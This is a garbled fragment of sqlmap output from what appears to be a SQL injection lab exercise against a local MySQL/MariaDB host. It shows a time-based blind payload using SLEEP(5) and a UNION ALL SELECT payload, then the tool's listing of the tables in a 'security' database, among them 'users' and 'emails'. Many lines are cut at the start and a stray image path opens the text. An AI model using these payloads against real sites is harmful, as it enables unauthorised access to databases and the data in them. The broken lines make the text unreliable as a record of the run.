 Payload: id=1 AND (SELECT 8215 FROM (SELECT(SLEEP(5)))vLoZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5217 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x5975756a59755a554574776471497a48487a704f6a414148476570
66e486c5354756e49564b4b74,0x7176717a71),NULL-- -
--
11:28:12] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL >= 5.0 (MariaDB fork)
11:28:12] [INFO] fetching tables for database: 'security'
11:28:12] [WARNING] reflective value(s) found and filtering out
11:28:12] [INFO] retrieved: 'emails'
11:28:12] [INFO] retrieved: 'referers'
11:28:12] [INFO] retrieved: 'uagents'
11:28:12] [INFO] retrieved: 'users'
atabase: security
4 tables]
----------+
emails |
referers |
uagents |
users |
----------+
11:28:12] [INFO] fetched data logged to text files under 'C:\Users\86177\AppData\Local\sqlmap\output\192.168.222.131'
*] ending @ 11:28:12 /2021-01-09/